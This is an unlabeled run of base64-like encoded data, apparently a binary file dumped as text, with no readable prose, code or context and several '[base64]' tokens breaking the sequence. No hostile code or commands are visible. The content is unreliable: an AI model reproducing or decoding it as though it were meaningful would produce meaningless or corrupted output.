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[base64]/8QQ5+KjKsAf8yyAAGfAEGGODDRNppdPFzczRq1MhpeHR1C2hIkzGClrTb3CsfqLQd1TSOyLGd3fQdI4Aeh3eU+DG/[base64]/D1HQEEPj/oMjJCdv57YQ9uc/0EcJGGEbxAD/[base64]/0XfuUVjNHVrNHUva8hvtJ+TfHaPtKP9A0vDwWH1VaNDiMsPzninNx6jd3j38U5LXnvr1lYeCqFA08QST32H+qYvMghEwbHJyvRuSqYQSqW05a70lwC8QVoeY7UtggsMF1/6ZTqQT60b37BMSLE4iwGoBYdDgCmgvbCfPUnIATEQWDTMJVEIgCBIAgBkl9tnhLP7qTKihVJsRUR5r19fH1sAkGCfhTAT0EWoxRGYwjTQQxs0KghLAEaFSQ+Mswrjiwx3VAddxoiZ1DpTeZVjXJYjZyTIbdcQmo5YQeX+wxCQuXH+gw3HfuwfJy/IozzafsbrvsZzvHN7/O+HvMeL/P/wl3x1LxYX7jHLtw3Mw8FiwYHLv/Q/xHRNL3rN7/Gjy+G+aH8b7FogzndCABN9C70hEj3puUCPLmKoz/[base64]/0PyT7L/ZMC8IF9GwgszZ8+fQYcWPZrzP16mTZPmFYIz69WvWcdu3TpEbdu3cefWvTtEMsqX/uUOfptycePHkRuHM4B5c+fJoUcvDkd6devXKa9CsB07dBlawHMSH4P8DLIaiqQv4q6IA/fuQfxzAAIEIRDv8eeHT59/f//+s3EvmwBBYOALSYgx6ost7nsPnSLQcSBCdyiscEIK8wMhnXQaMoqYlVaSCSQGGMyGEAH7M0dFc6SAocUWYYiRIIRobEIhG1wwpYymvICgIlMwMkPISCrqEadonFLAhgxccEGAf6aR5CObJFliJ5xmCmZKmBa50qMrFUCqp5tu0hJJpMJEapGb/yQxAAIAjrghhn3+wIoQCbbiIgZOZuhhn7PSYqstDggtVK642LKLLrwYvcuvvzKLVNJJBausMkoDU03TTUs7LTVOP3PttdlqW802U3lLNTfgiguBj+5qG2CV7qJzztYBaJUuhFlzNe4SVns1bhUMEOA1WMrAC2+8GczroT32IHxPPvfss6++a/VrcL//uAUwQAcINMcDD4mBwAUB24v2QXQqbNcdCd/FD4RzOFSAGGKw/GilRXRhEIRvs0lxRRbNkdHgGWtUiKE3doRIokiEjBjIiSpyiih5gpFEACZJMgDfkLQ0xQCmFMgymDCJSgqpn9YM0yOVYAJRJDRxWpOppv+m8QCAG3qQ4A88/7gqK0DxcovQEjgooYS3CD3UrUTnUpTRvfjyC9OrsR7s0kspBdXrTj/1WtRRZYMt1FNVra24VS5JxrZjW1Ub7uJufa7XO4wLoThp5u6bMgT8/idZ8cZillmy2nMg8fxOpG/Dx6+l7737KOd2224Bhi8dBiJJMCRzv0UnwnXdc5dCdvWbLx1zkiTKJn2DMcIc+gIMWMOBV4Tx4BhpRMjGhWwQ46mmIPDxIiDfeAPIjJz6CCdilkwox5JDjCYSOXYsQ6Z/ZELZS53C1InNl5f6BygQFzFDgX+espnkLwDwgJ5mtpCATqC3uoAbpJMutGmnAdiWREn/7S4FrFpfspZABVpqMl372qZQ80BSzYZssEFbb47jNrUBCzlu883c+CA3ENatOXPTW+B+4zdjze0GyXKhFlqohRigRz8ncsA//JMODfVncpfr1ny6xcP3bGELRwCJJMwAv/mUbl3RgsITofhEd0QoQ/TxgfW0J7Mwreg/uFORFGD0j931LgM2aIIABOABBRjAKJLwgkYsYgpBYOQNZlCeRSThOgV8IRge2NgZu0CUmMQEAoJYmcmS0iWQqAxlT4kG+4ASJvYRhSlXIob7nmKEG3hFD0Lbis8IsY9rYAELSvMfoVIRQAAOsC5qoVpaHoUEJ8hSgbW8GtcwJcHPRFCX/555lRv+AYdfXYJtvLqEZ1jzqhX+Y1YcjI6r+va2EZLQbr3SWwhwhcK+YcBvwNBC4dqQhbLkIAdcOMviMmQtx+lQh/wBYhDhGU/[base64]/[base64]/RmjW14jJSnKLMaTjjBjdQhzJuII0zaVUav901WHAQoV0HYBsSMjiuf/WbDPzWBrrQIBVJIywWSEACC6TnPetZojr/+9POx0rWP5GtceoMFIk43eAIumDAZ1sMWnSUdj0ChVfqHHAOdoxgBCFhScYG8iIXxVa2X7Rt7xRmAwMEYydt7NFvQaq8OUYij/oipBEUYASELOQILilZCjywBFMoryM5fd2+XuYTMLnkS2HKIwR+iiYhreymX2jGDdYrAVBe5Sr7kED/IF2oEpOYxHDJKqIMmF+vevVRTvD0p/0bagDPMsCUUmta14pqJLhhM6A58GQo04B/yFrWvhqNCT0VzQtbc9fByjBzsHmrCQfHw7l6AGVkAOK5tWEtg1LaiVW8OPZMLnIyDuKMJ2s5JCMjibrYAQTMMAT9pOs9TzQtFOGF/6H8pKMJYpADdSHQhAy8iN5glK2LrpwQjJpiA2lqEwSQ8LA4VgQjHTHTlIxiCiSKwQMX7YJ3SwYIAUjiC2IQw3QFqaVEZpdmadJzd//hZvDdBABfkKRRjKBJAJAFT1dZtKNNHOmj8W+VdlELflu56QPy49M9l6XPR03Lwgid1KXOjIKd8I9hzmoVDXD60y8RmAOfhtaztjpl8GYc0Vw9V8fMda/YNpy69uoSxIlmhrEZ7BLydexze0HflD23C4yYxIM9sQUswIPQLq5y2L42jX+4RCQbwQyRAIAR8mkOIFNxdI1n1+MfL633wEAMpgjRIt4wbzBunvP2xp3uZDQQ3/+tVuN+lkTAe/RGIlWsZAd3HkcUGg0kfsHkTYmGD0YgCYsz46Zr+kiXkMLlMC0BKW52M066i/z1uUwBOlPAQ4RkBKbGoH6KVvSdtCKBwUKavpfeqqIUtRYeBGBqnPZLz9GfflAH3axFNzqsnx5/+T9dE29vgGBOcwlZSwMULIgOGygDDkDDr4LFDfjg646lNl4FrygsAX8t7YKt7XrlVSRwbvyPVnahOGQAGPwmAAJgUFLh2QoLCyzgCorgRCiE72KMnbBNh3BIQ9iJsQCPsvTDBaJgCwYEn/4FyPTD8RwPP6blHEYgBVxnEQChCVQA3zqv8wZGog5G9BKCIXKiDIj/j40iorce5qi0RB5+L2PMYCaQKI+WwiVEQh58QAAU4A0EoQOii6hW4qZqJk3g0M+uhCnwpSNc4h+cIuSOgB7c5E30QJO8IgZACU+ujwtEiZS6z/[base64]/8ImBOkjkIhMFMAL3sAHhqALJKF7iusNRmARBIEZUkAQ2uSnOMJ71igjd8vPbiZNPsbk9JAeAIDiAIAehkAPEO0GnOpnrM/R9mELRumUGNG+BMgR6YL8yE/nLBETeTL9fs7TNNGssIbrcqVSau043q44fDGDPGNuYnFuVqECaSWEasMVuyOv0g4XpRI7ZmUrtSnroiPZks1vkCEtnG2wBssCUIwEsKA9QKDIVJAaHWuHnlEuY9Dv5Ek/ssEcomAI/gUZHAEGVGQHwZEH3YOKDhPJ4EEMwCsaDMBG7iADIvMOlFDKpAzfCIJ3asQHgOJ1woSNTg8Lh8v3zEwSLK9LTP8hA96gC0jCAyAAJEKCGAyAGeRBEAABENgQe4jKFC4yj3YCDocK4oIhScKEGMoA3JDiC0TSDOIEJVWOZ/CnTlpuH3gA0g7FUPwngAZI/DTN/PqiJ8GTJ4OyvzDlOI7tH/[base64]/ARAMQA5ukxmIwBRWpgxMIQrKIEqAzyg8BtAM4Au0R31Mrwx0QX0oDtE84AaMgDya4QgSbdHuxH4IQbBk0qo4oMQsTavCrzv36/zCs1DV7yfH0/0I4yj/YRfWM+tKMTnSatYidT1XkRc+CG4ydW4sTNegyYS08gH/E0CrYzu2YywH9Dg0gQOLAxhY9R/WoA1kFaxo9SxPrLBQQAMahxkhFAZXZ0KBdUMsFC+DSEMHhD4YwAfMQBcwoHiQQTBnhzAL050wVBxB4A0WIBgcUgCaoBJeNDIzIAnnbcrwTYxkRHfscUVF5EqssClKpiYCMjZLpqPEoFsFgBkAgElsIJCa/0cSUiAFOOI2xUAQ3qBK0EQPFEBHCM0l2OgpAAAojNPPnoJOy8AM5oce1qAZ9IA8jEAk6cf6rO9OzmLmkkZpkGZpUokmITFQKXEnDfVlM5H9ICMSgoVvog7WjMNSj4NRj4MXhDFXOMyEvNI6NGhorWM5+hMXR5VUkQNw/sFUQUxAN/AfOFAG1kALDKcNZkBrtzacyOkPaHXu2uIYbxXvUIAKbGg9UmsFg1Uu69JC/+Mc5oVbphVZM8AM7iVMHGFg/kVa4UkcYaAm3iARRkAaRmAXXlTepKB3dMdcZcRxCyIDliAm4BUkQNNdZ8J1hnMaZqIM6hWNVotJbcAGTGERpv8hTKIgBRLBC3RPDABBedyEo77AKToiktqkYcdrfMLwH6TC5HZGY8lDTnlsKs7CEO/UZ7SvlPrnZPt0bFXpER2RBsTvA3WSUGH2esVTZgEDOHQWOqRhKSljlvwqKYvjDiJVOlZh1QJnU4+lNYTWFnMlVpIWm/gKO4L2OH42OgDHVE/1HwQ0WdYggNfAcLaWgNugnMCWVq/B2W61sBCLB95D3S7nV9t2Q+SWLqOxWy74P+o2HWCgCchQ9tzAB3TIHNJhgy+UWv/hDYLBC5jhE5gsSROXjAbCRiG3IJAgJjr3M4dKR1vLeVaCSyUuhkdAAL7gCMrINb2LKQAhBSqvdZv/2BTkALqKB4nMwCfqbB8lIQpwwiWQiHbpoc0g4E2bIXg3NiwAYOVANmR95gLQ8mSZF2Wd91Cgpo5vUlD3wmWxd48vUROxjjLOEztuFm4y8JisEmgnDH6xYz/[base64]/8ldfeJy1WcRAG28OkI5RzJOyngsgvcGdAYAhgBkj1fReGD7TMlk+3QmnQZ6HzFRvErR9kGP+fij0c+/aBY7wNI4dgBnj8XB8rc7CDA/OYN941eRaWV+f20B7cpo/6Glgyk5MBk5NHkHNPlvoPaTxdKFBJiUs/ZrwQotwMpWCUstzVYcriCCC0oGIedXbdltcTmXhdWC6YOXCZM/CsYRilNi0et2tqDKvEirv9oMNsAJnPkT4LmIp5kdq3l30DVyWQsgZcJL7GyQoiGmoqHiMAp0GaIS0AuNDEmwTQGeX9cALM51U6ADACEKerd4mAJNd8IpNgKoFCRJjsAIvmAajv8AJYNXeOlBOXtmjY83vpZ3oksslVJWZSGR/[base64]/70Hr/jB5W2xDXOL7ki6KRRrZpMudwuweygDzCYpO84lG8wAnGvMzJ3Ld7u3yL4wK7I+qS7liiDjOS2zqQu2/cps6DpQEYeQIduT+tezcoA9BPiA8I/[base64]/yR4NfbQRPILbiAH1niNU0ERJ9rK4fh/uIEGqMZ+crvLkTwsvCLiJb7TzNzMz3zM0RxmFT1XklLWZik6zhc6bpa4ZREBg8V9NVWmYYU3RBUr5Tdtrqk4Cv25D906sju7q8O7wVtqv+M7QjmUJ33Ss0CpUXlsyfapOf0MzuAK4kWx3knGHoeWu/qqj5m+VWTVdwiso/WhZsccGKDNPgZByiU4m8IM7qkJkKGlfOAIoiAKaO8LoqALPMAGBNNx2GFDDIAXiIAInBkQmKwJLLzYa7hGx0ggtkF7iAICnF0mXtMmFKALQNcG/gHFlwRHysAGoqCetTSwkcR1xSAFFCCyI/8bIcPiCKIkDM/r3QFAS3cETppCTg4tBuhBhmJgY4dATo/gC3ShGRwt4K3P7kzW4E/WLfaCo7lcTvld4r8CzDcJ4h+FCLwA+qX/jSy+4s884y/xkEuRfKEjfVE6OQIZOdjmMoK7OjC1b6Ly/HVFOmoRzpVO7Poc7dAOAuk/bYZD5gmd5v8B0W0eIP4JHPhvxz8MBxNiQMCwoYyHEGVomUix4owZbXLk4MLlgoQLPGjQSJWqRAksKFFawHLmzBUNRRw4cFckpkwQOHPqxJkuHYieOnsKNUdUqFGfSHUSXUqUgSMFkiQpgAoBAjGoV6diJZY1WjR5i4KJlReNahQj5kD/sEtnY4MTIkQ6MAMEaISAJnjxZoDBt69fvxky2FgQTNICCMGiLVqkgFjYBQqOeLAhQABlG5ib2HDhQtAXD4LeCIqkIJpjL2IAiYkiScwIMbDFeNAT4wa9LwYkHYFqpgwESQAkGSjz2QyEGzGSN7PdLEbzHoQkENrSDMA0PRKya99+7WRKkyU4lBDJ45p5Cfty9Mji/IZ72/Tiv58/P358fvj5eXGyv/9bL0TwJ6B//jkhoIEIJqjgggwiSNCDLDwo4UBOIBHJhAJFiOFASHSIxIYgDsQLL5eEaOI/I5aIYTIh8BICHBi6GEIIDyYj0CUqsjjjjjz26OMAIQAJZJA7/w7po48C0SgQH0oOVMWJ/7hh0IQ7IDQQBgs1xNA/CEQUUUUVcTJDFhp1dMGZIY1UkndYUGFBAiVcIScUDmyxhQNFuOMAOjLdlNM5OgEK6E9IDcVUUT0V9dNSOB26FAO6NMbVVMRYpRVUWnmVqVdllVaaV8EwBkEXDKTjgBcGvEXENnONYNddee0FgxSz/gWYFEuY8oYBYl0FQVmQmRIFZZVdZgNenGUQBWpvMPPFG5KYpsAipsCWSBeS+PAabCN4EEMPNxjxBVQeKGCKVBDI8VsZZhjhiBn0JCcvJZSs8RwhhNRUBCFDAIDddgDz8F145PFwARf7rKfce/S4Rwl9EP/TZ59t+elHBIAYB7jfxRxjTOCB+zUo8shOXAglhh7+08CEoJjooYon18jLKjFPCEeLNk7IJI98XLIKjiXqeOTQRA9tZJFEzjjk0UU3+Q8ffEhYxZMmSonhlAchhCUCWWopQ5dfSgQmRjn88YeZIIk0EngpkUCFnC/FtAUDpRYBhTt6+unATnzzRKihjibVt6PmwEDaVZK4QelVnUYlSaVWERPVpZ1eOtViEHiQDgxLyPEWqynU5Sqsetn6116BwQZICm+cW1Y0VXWRgQvF2mAEZpzZEJgPcnTxRgrAR1EWMV9FEpsPBrj22mtGfBvvF751oQAEZUQFwReSlKGHEbr/ADCEvDFw0nAz9+Z7TU0SxPAvwNrxMB4N53GxXhvhLxfx/fhLfF9+Gfd/[base64]/pCFL6AATNEAgJumJzlEOepNzBAEgaCC6vo4irMwCowpvtHX1AngODZxRTBUABxhmAOzNwOdy74/4cL9jKEZaVAjsEzQ2PKEow3xGYEcjiCq1zlARe0YXtaAEAZTIE9CBjgKl8Ylym0cAMAgE8542tGG3qwj+hIJzs9iAH72Kce9jjHfhAjX/6m2TD70IMSFeuYNjPGMY695T8dKyAAD6igEu0iZg9Y2SoqdEGCrAIJTminDHlRs2QgAQ4ezKA+95nBFs0ohCQM6AiZtjSBqnCCUyMI1v7xhi6koBa1CIMSqCEQrS2kFkrIqDJqUANqKKEGPBTbDycipoyUjSNoUtuakEgDOWkAJnvbAgxcgBkr4q1PhNAiF/[base64]/3jhQFJQg4xKNAxdEIMZKmpDDNRANh5wREM8QI0eakGkYCppmVB6AbWtjU1UcMlLXyr/k+mY0QaTgUITb9onENxkpznxyaIOlY6ijBGohIPBuChXFkm0ywc28IGKmfosp8qRqV1wxFTniDiuZHVy1BPgNnYsiLmIdQSZaQIibYVXvtggNmYIhhzEALw3oAoC/[base64]/1gUA2JQxg21JABlAAAiWvChDy1CtgH/ocBq48CaUvKSBTdRJoUTzJFtcDe8mdsB/7Bwn/zkN5/4tMNgTIujGEAUG/xGq24wTuJQPBkdrliqzpqjVKPQhSMAllKRqPG0DAAgQQhikHTRlmX0MmS/KPKugYnCEYhRGIcyowO/a50cuDKNXIrGAAZ4AyCiEBuxYg92nFJAD/TgGjFIIgqstEERrkGIGAxhBgAwQBdwY0sIuDES3/ulvMRHD0E3x7Of1Yh6+FzanquWE+RzemuhSej6MOzQsmU0XAC06LE7Wpv8EeD/NAayAy2onaDQxD+CK5A7THDTHkKCGyqUdze4If/vgOdFh1BNeFRfV7rU9ScIYc14pvHI8TvqQCZWIIgwHCITgjjECog7EGoc4hAenbywlbAC9YpBCWGAaC2o0QXfEQRLWMIo17TkiFCEAiKUeMhIL9IGk56tIwbe9klKsGANTHhvU9akDUYQhQyUm8LrtvA/dnqURHF4jD6dsg+2TFlH+CAKv4mED26H4hSr+BtSleOLmXqEI2AAUwowwxfuOKkyAGgbDw+r6ICcl4sDBnWBkQHYEwym4AMp8HFyIRcp0FS2NBVO8BtztICqwUqmEA1SwRiR1AND4Bq88wV24QEwsHNFkEwx0AUGcBuSYArTAwDHAT5wlhycEEs3oAX/etADNvhZNzhzN7APffYHzoF1eoB1g9Z1hXZo9hF2Yid2ZEd2jFZb2/RNajdAuzVpdDdB6lSFILIKPwM0TrADfAd4YBiGHlJ4ZFiGrdZqiMd4jHcISGBCRfN5u/YhKUANNXAIXtBCA7ECqbcCUbMCq5cCqSchXwBRElWHGUUNX1AQNhQKtbAQutAQjqAMAgA2uPdDvCd1QnRtKrVSKMEDPPBSEpY3HTZT/7B8qwEDGmBuNBF96DZ9WlQoHVZ9sWh9hENvUwYD77dVZpBUHsBWUfEFtoMZlmQEKtYFA3eMTFVZiNNiWDU9q9IBDtcsEUdWx1Jxd/V/PhAMxCAIwCMI/x3QAQcYjsAWBYxDFRBgCvLHYl6BGMPzLTGgPG+Ac92yBflSEwwQA/QgCR7wBue4gvHygkrHHFpgBNAhAUWQHYSQMMvRZxKQA1eXdahFhIXmHka4P/[base64]/qyN+kwZbOzfCOwcumQiv+qmDcyMX2umGE9ZQ7wBplBVUa3OFNrRAzy532Y4QhS4QblJ4zCSIxKNXDqx2KXEgl05Ea/IQmr8gZv8I3M4GOFZBkZIGR8UXEAaANvoFfp0mPMAGzAphqxYwqVRRZkURq/oY1msAhlQQk90AbE6CoEVyz7Uo89dwPZ8gVutIJKJy/00wz0Ik2ktUxb0AYMeVqBtnUSKTG2AR8ViWgXiZHymZFKOFseqTECBE4EtA3u5EED4TM/s5IlI6Ak05IVwndfSJMKGoY3aZOIt2oPKiPZtSN8UABeMDSCgARM+XlMSQ2C4CPDNiOZNyMrcAgTeiSCUKJIuQIF4JUCgQR3qCT/XsCNh4CU5OWH/6AECTQQSnAIxeZRw0aWNYQlrDd7WlIDCCCXurd71bYROXAB15AmamISWJAK+uKXMtFhipQBpSgAr6Ea7vBS7lBuiykQ0eeYkgmZQxGZh0JvUlCZTzEVkRCPKuYDkyFKkhAJRnA7fBqMovl9yMhU3PcsR/cbXrBjrtksPvYNEpcZtYk614hxqbMa24BykuAFwakagLAEqsByrjJ00/AbjTEN0UAcQ1UWPTADKrZKa+WlDFCd+1IEQ6AHuqGdkgUBRkAb3UkJAKAL00APerAcMYBn6aERPCgBW3CegxaRRNgwFPmeYJdo8zmt9dmEHXl2uSWFVGgg//m5INtKTgdqoAs6rmDYoOa6amjYah1wCD5CDUHJI57nobvGlB16JF5ADU3JlCFgee/aNClaA8Djox31ARwKNQKxAqSHr4nAlKinBB8QBr12CDtgEKmXAl0QUQJRJViiCzWAQwjgCPyFewCmBWswERdRl1J3bdimJtvGAzVBE3mSpeawpXjhpamRAjbwEmOqiq5YYRlGKEthfWz6KGVUOH1hb1Qhf1+gYsSYYr/BC44AmnuKYsT4p0t1jKKkFdfzBqppqK6ZgLHpV0BGGZohZIgEqY/qA2+gMVkhB7+TAmLwBouwBKr0KrXjA10AA766m/YGOy6AWD4gAB7QSBJXnf/4gi8xYAS7GFnTIAm6EIS7Og0AQA9X1Z4zsAV6lgPpsQ9bwAUMmT7NoHXLwXXrOTGGBq0Vsw2rIkjUOp9LWJ8e2T/[base64]/AbRMkShsaouzcou7g3BOFQVMe0nQIglIsKeXFIyWZH7/dRoF/[base64]/wAsJmKCsiclAQhsRCWBBSXwl9HXYewAAwLRBP/[base64]/xAyGBdyGJ9yNWayPcZQJFWu488Mrg7yZQ8k/oUBvrElDfpBLtmokyZeUWJrrwAiJpnyy3iBfraI/+z3AFhgASV542a3CMFEM11CIfH+6EipIebdwiPzcrBLF4hUGuzzJT/sMzUYDLGjJXFJpW1kAlMJsMTq7G+UAuQ+DWO4AtwqXsjW7IEjBFRtxFQamB6eRI1sW6vSDdcCsFR7MyJAAgq9w9QAIo0AX3sBmL4XEZmBQPYYoEQgAElXKd7mmJpphug+cLjhxl1qmJHgH7gVzlw9CymcEeXqsOx6WM/5sNAHIB6gSwVGBalsRjHGQ209AY2sEgwwA4M4AGSsAFmQBnaUlnTsgg+gAwuUNCmQDsCQI8+TQgkqAf00NVHMA1HjdTyotTIQQ9TARb0oLkmbqx4xpDUUbrtOTH/LQ7Ih3YEqSvWYV3jZC2fibzIBEK7bOd2ay0yba27KVAAHWLXhy2GvEANI5ICKyBsrVyGgJjkmbeuguC81VVdAkQNXtAhmeAMm50JijcjwUuvmnwI0Dg0RUmiSRlQskzZ7Dp5/8CU5fsPn4yUXlkLuYZ66fVCb/tQUklsE5UCGnu/+gWJXiMDPlTbJ8t7JoVS4TylJlGdOAWY5pDOEMzO7SwQgJAIgmADBFAExkfPiolhHVyL6UxkRhAtjTGnbyBjKgZhVOsDlZWnoElTAz3QvTjexjh0l3I9JmccSGAAprDD7y22I4BiliGMeSFkHl2bUTAVFmg5RnWOHmAELuAB/+TIGD4AA9G5fQrwBYhhdNMSCcRiBBWOL0l3A/[base64]/RhpakUsmN9EQQOzFrhrKUyyaEWSPWps2QFSPY2OWk99aIRbfblfifexSgWJOlhuyUxkC0NMVvg/pLk30YAQzqHScEKzWAQHx4qsxYO/2nh7nWbr+7u+TO9QzTvADn/yGbPCK5pH/AU5qbbuHAOThWiGWN+STB5SAp7zrugJ9ja+C5yF2zaEyL3iCR9dk6Mq1Fr1OwAsCBF3Dhlw+6f01EAIdAFBGaeajXACYBxDUCvAJUdBgwUMdClJDgjCFs4MRDTo7JCnEihX/Dq2gFobPv4//RI4UpMTNyDdvRFYZKXLHDpf/Xs7cgQEDApw5dSKQAUD/hgwtQYUOnVG0TZYcSblc4MGDxtNUqUpgSUWIkINsDgiBAJEunTl2MFq2TFSWmRgNaaFocNfWnQO4IBxwpWvO3FdzDPKCZccAxl/AMKKUURBNEgQzb75EceTDhw0PkG3Y8BFJ0uXHkycbscF58mPHoQFFiSJJwWkIX76kNBMJgqRtb5jNTgHIdmgBmW004b07w2/ea7RQ0gWBmCRixxWYLhwtWDAFELRsycZgsocRHrqUkWRjRBMBTTKAF1B+i1X0hHoMidHsRrP2N/RoaQY/xv1mej